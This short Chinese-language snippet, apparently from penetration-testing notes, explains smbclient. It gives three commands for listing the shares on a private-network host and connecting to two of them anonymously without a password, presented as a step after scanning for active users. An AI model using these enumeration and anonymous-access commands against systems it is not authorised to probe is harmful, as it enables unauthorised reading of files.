
smbclient 工具可让您访问 SMB 服务器中的文件共享,类似于命令行 FTP 客户端。例如,您可以使用它来向共享上传文件和从共享下载文件。
在扫描出来活动用户的时候就可以使用该工具进行smb服务器中文件的读取:
1
smbclient -L 192.168.244.178
1
smbclient //fred/kathy -I 192.168.244.178 -N
1
smbclient //fred/tmp -I 192.168.244.178 -N


